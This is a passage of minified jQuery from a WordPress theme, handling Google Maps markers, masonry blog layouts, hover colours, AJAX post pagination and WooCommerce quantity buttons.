position:d[0].geometry.location,icon:b,title:a.store_title});google.maps.event.addListener(g,"click",function(){f.open(c,g)}),google.maps.event.addDomListener(window,"resize",function(){c.setCenter(d[0].geometry.location)})}})}}function y(){a(".eltdf-blog-masonry").length&&a(".eltdf-blog-masonry").each(function(){var b=a(this),c=b.find(".eltdf-blog-masonry-grid-gutter"),d=b.find(".eltdf-blog-masonry-grid-sizer");z(b,d.width(),c.width()),b.width(Math.round(b.parent().width())),b.isotope({itemSelector:".eltdf-blog-masonry-item",resizable:!1,masonry:{columnWidth:".eltdf-blog-masonry-grid-sizer",gutter:".eltdf-blog-masonry-grid-gutter"}}),b.waitForImages(function(){b.animate({opacity:"1"},300,function(){b.isotope().isotope("layout")})}),a(window).resize(function(){z(b,d.width(),c.width()),b.isotope().isotope("layout"),b.width(Math.round(b.parent().width()))})})}function z(a,b,c){var d=a.find(".eltdf-masonry-large-height"),e=a.find(".eltdf-masonry-large-width"),f=a.find(".eltdf-masonry-default");d.css("height",2*b+c),e.css("height",b),eltdf.windowWidth<480&&(e.css("height",b/2),d.css("height",2*b)),f.css("height",b)}var A={};eltdf.modules.shortcodes=A,A.eltdfInitTabs=b,A.eltdfCustomFontResize=c,A.eltdfBlockReveal=d,A.eltdfBlockTwo=e,A.eltdfBlockThree=f,A.eltdfBreakingNews=i,A.eltdfPostClassicSlider=j,A.eltdfPostWithThumbnailSlider=k,A.eltdfPostCarousel=n,A.eltdfPostCarouselSwipe=q,A.eltdfInitStickyWidget=r,A.eltdfShowGoogleMap=v,A.eltdfInitBlogMasonryGallery=y,a(document).ready(function(){B().init(),b(),D().init(),c(),d(),e(),f(),i(),j(),k(),n(),q(),C().init(),E().init(),t(),u(),v(),y()}),a(window).resize(function(){c(),p(),m(),r(),e(),f()}),a(window).load(function(){F().init(),r(),eltdf.modules.common.eltdfInitParallax()});var B=eltdf.modules.shortcodes.eltdfIcon=function(){var b=a(".eltdf-icon-shortcode"),c=function(a){a.hasClass("eltdf-icon-animation")&&a.appear(function(){a.parent(".eltdf-icon-animation-holder").addClass("eltdf-icon-animation-show")},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})},d=function(a){if(void 0!==a.data("hover-color")){var b=function(a){a.data.icon.css("color",a.data.color)},c=a.find(".eltdf-icon-element"),d=a.data("hover-color"),e=c.css("color");""!==d&&(a.on("mouseenter",{icon:c,color:d},b),a.on("mouseleave",{icon:c,color:e},b))}},e=function(a){if(void 0!==a.data("hover-background-color")){var b=function(a){a.data.icon.css("background-color",a.data.color)},c=a.data("hover-background-color"),d=a.css("background-color");""!==c&&(a.on("mouseenter",{icon:a,color:c},b),a.on("mouseleave",{icon:a,color:d},b))}},f=function(a){if(void 0!==a.data("hover-border-color")){var b=function(a){a.data.icon.css("border-color",a.data.color)},c=a.data("hover-border-color"),d=a.css("border-color");""!==c&&(a.on("mouseenter",{icon:a,color:c},b),a.on("mouseleave",{icon:a,color:d},b))}};return{init:function(){b.length&&b.each(function(){c(a(this)),d(a(this)),e(a(this)),f(a(this))})}}},C=eltdf.modules.shortcodes.eltdfSocialIconWidget=function(){var b=a(".eltdf-social-icon-widget-holder"),c=function(a){if(void 0!==a.data("hover-color")){var b=function(a){a.data.icon.css("color",a.data.color)},c=a,d=a.data("hover-color"),e=c.css("color");""!==d&&(a.on("mouseenter",{icon:c,color:d},b),a.on("mouseleave",{icon:c,color:e},b))}};return{init:function(){b.length&&b.each(function(){c(a(this))})}}},D=eltdf.modules.shortcodes.eltdfButton=function(){var b=a(".eltdf-btn"),c=function(a){if(void 0!==a.data("hover-color")){var b=function(a){a.data.button.css("color",a.data.color)},c=a.css("color"),d=a.data("hover-color");a.on("mouseenter",{button:a,color:d},b),a.on("mouseleave",{button:a,color:c},b)}},d=function(a){if(void 0!==a.data("hover-bg-color")){var b=function(a){a.data.button.css("background-color",a.data.color)},c=a.css("background-color"),d=a.data("hover-bg-color");a.on("mouseenter",{button:a,color:d},b),a.on("mouseleave",{button:a,color:c},b)}},e=function(a){if(!a.hasClass("eltdf-btn-outline")&&(void 0!==a.data("icon-hover-bg-color")||void 0!==a.data("icon-hover-bg-color"))){void 0!==a.data("icon-bg-color")&&a.children(".eltdf-btn-icon-element").css("background-color",a.data("icon-bg-color"));var b=function(a){a.data.button.children(".eltdf-btn-icon-element").css("background-color",a.data.color)},c=void 0!==a.data("icon-bg-color")?a.data("icon-bg-color"):"transparent",d=void 0!==a.data("icon-hover-bg-color")?a.data("icon-hover-bg-color"):"transparent";a.on("mouseenter",{button:a,color:d},b),a.on("mouseleave",{button:a,color:c},b)}},f=function(a){if(void 0!==a.data("hover-border-color")){var b=function(a){a.data.button.css("border-color",a.data.color)},c=a.css("border-color"),d=a.data("hover-border-color");a.on("mouseenter",{button:a,color:d},b),a.on("mouseleave",{button:a,color:c},b)}};return{init:function(){b.length&&b.each(function(){c(a(this)),d(a(this)),f(a(this)),e(a(this))})}}},E=eltdf.modules.shortcodes.eltdfPostPagination=function(){function b(a){return a.hasClass("eltdf-pb-one-holder")||a.hasClass("eltdf-pb-two-holder")}function c(a){a.find(".eltdf-post-item").addClass("eltdf-active-post-page"),a.parent().hasClass("widget")&&(eltdf.modules.header.eltdfDropDownMenu(),a.parent().parent().css("height","")),d(),t()}var e=a(".eltdf-post-pag-load-more"),f=a(".eltdf-post-pag-np-horizontal"),g=a(".eltdf-post-pag-infinite");a(".eltdf-post-item").addClass("eltdf-active-post-page");var h=function(d){var e=d.children(".eltdf-bnl-navigation-holder"),f=e.children(".eltdf-bnl-load-more"),g=e.children(".eltdf-bnl-load-more-loading"),h=f.children(),i=s(d),j=d.children(".eltdf-bnl-outer"),k=b(d);h.on("click",function(b){b.preventDefault(),b.stopPropagation(),f.hide(),g.css("display","inline-block"),i.paged=i.next_page,a.ajax({type:"POST",data:i,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(b){var h=a.parseJSON(b);!0===h.showNextPage&&(i.next_page++,d.waitForImages(function(){k?j.append(h.html):j.children(".eltdf-bnl-inner").append(h.html),setTimeout(function(){c(d)},100)}),i.max_pages>i.paged?(f.show(),g.hide()):e.hide())}})})},i=function(d){function e(a,b){return b?!a.hasClass("eltdf-post-pag-active")&&(a.css("min-height",a.height()),a.addClass("eltdf-post-pag-active"),!0):(!b&&a.hasClass("eltdf-post-pag-active")&&a.removeClass("eltdf-post-pag-active"),!0)}function f(a,b){return a.hasClass("eltdf-bnl-nav-next")&&b.next_page<=b.max_pages?b.paged=b.next_page:a.hasClass("eltdf-bnl-nav-prev")&&b.prev_page>0?b.paged=b.prev_page:!!a.hasClass("eltdf-paging-button-holder")&&(b.paged=i.children("a").index(a)+1)}function g(a,b){a.children("a").removeClass("eltdf-bnl-paging-active"),a.children("a:nth-child("+b+")").addClass("eltdf-bnl-paging-active")}var h=d.children(".eltdf-bnl-navigation-holder").find("a"),i=d.find(".eltdf-bnl-slider-paging"),j=d.children(".eltdf-post-ajax-preloader"),k=s(d),l=d.children(".eltdf-bnl-outer"),m=b(d);d.hasClass("eltdf-post-pag-np-horizontal")&&g(i,k.paged),h.on("click",function(b){b.preventDefault(),b.stopPropagation(),k.paged=f(a(this),k),0!=k.paged&&e(d,!0)&&(d.hasClass("eltdf-post-pag-np-horizontal")&&g(i,k.paged),j.show(),m||l.children(".eltdf-bnl-inner").find(".eltdf-post-item").addClass("eltdf-removed-post-page"),a.ajax({type:"POST",data:k,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(b){var f=a.parseJSON(b);!0===f.showNextPage&&(k.next_page=k.paged+1,k.prev_page=k.paged-1,d.waitForImages(function(){if(m)l.html(f.html);else{var b=d.hasClass("eltdf-pl-eight-holder")?a(f.html).find(".eltdf-post-item"):f.html;l.children(".eltdf-bnl-inner").find(".eltdf-post-item:last").after(b),d.find(".eltdf-removed-post-page").remove()}setTimeout(function(){d.css("min-height",""),j.hide(),e(d,!1),c(d)},400)}))}}))})},j=function(d){var e=d.children(".eltdf-bnl-outer"),f=s(d),g=b(d);eltdf.window.scroll(function(){if(!d.hasClass("eltdf-ajax-infinite-started")&&f.next_page<=f.max_pages&&eltdf.window.height()+eltdf.window.scrollTop()>e.offset().top+e.height()){d.after('<div class="eltdf-inf-scroll-preloader eltdf-post-ajax-preloader"><div class="eltdf-pulse"></div></div>'),d.addClass("eltdf-ajax-infinite-started"),f.paged=f.next_page,setTimeout(function(){a.ajax({type:"POST",data:f,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(b){var h=a.parseJSON(b);!0===h.showNextPage&&(f.next_page++,d.waitForImages(function(){g?e.append(h.html):e.children(".eltdf-bnl-inner").append(h.html),setTimeout(function(){c(d)},100),d.removeClass("eltdf-ajax-infinite-started"),a(".eltdf-inf-scroll-preloader").remove()}))}})},300)}})};return{init:function(){e.length&&e.each(function(){h(a(this))}),f.length&&f.each(function(){i(a(this))}),g.length&&g.each(function(){j(a(this))})}}},F=eltdf.modules.shortcodes.eltdfPostLayoutTabWidget=function(){function b(a,b,c){var d="eltdf-plw-tabs-active-item";a.children(".eltdf-plw-tabs-content").removeClass(d),b.children(".eltdf-plw-tabs-tab").removeClass(d);var e=a.children(".eltdf-plw-tabs-content:nth-child("+c+")").addClass(d).height();a.css("min-height",e+"px"),b.children(".eltdf-plw-tabs-tab:nth-child("+c+")").addClass(d)}var c=a(".eltdf-plw-tabs"),d=function(c){var d=c.find(".eltdf-plw-tabs-tabs-holder"),e=c.find(".eltdf-plw-tabs-content-holder"),f=d.children(".eltdf-plw-tabs-tab:first-child").index()+1;b(e,d,f),d.find("a").mouseover(function(c){c.preventDefault(),f=a(this).parents(".eltdf-plw-tabs-tab").index()+1,b(e,d,f)})};return{init:function(){c.length&&c.each(function(){d(a(this))})}}}}(jQuery),function(a){"use strict";function b(){g(),h(),f()}function c(){}function d(){}function e(){}function f(){var b=a(".woocommerce-product-gallery.images .woocommerce-product-gallery__image");b.length&&(b.children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),"function"==typeof eltdf.modules.common.eltdfPrettyPhoto&&eltdf.modules.common.eltdfPrettyPhoto())}function g(){a(document).on("click",".eltdf-quantity-minus, .eltdf-quantity-plus",function(b){b.stopPropagation();var c,d=a(this),e=d.siblings(".eltdf-quantity-input"),f=parseFloat(e.attr("step")),g=parseFloat(e.attr("max")),h=!1,i=parseFloat(e.val());d.hasClass("eltdf-quantity-minus")&&(h=!0),h?(c=i-f,c>=1?e.val(c):e.val(1)):(c=i+f,void 0===g?e.val(c):c>=g?e.val(g):e.val(c)),e.trigger("change")})}function h(){(a(".woocommerce-ordering .orderby").length||a("#calc_shipping_country").length)&&(a(".woocommerce-ordering .orderby").select2({minimumResultsForSearch:1/0}),a("#calc_shipping_country").select2())}var i={};eltdf.modules.woocommerce=i,i.eltdfInitQuantityButtons=g,i.eltdfInitSelect2=h,i.eltdfOnDocumentReady=b,i.eltdfOnWindowLoad=c,i.eltdfOnWindowResize=d,i.eltdfOnWindowScroll=e,a(document).ready(b),a(window).load(c),a(window).resize(d),a(window).scroll(e)}(jQuery);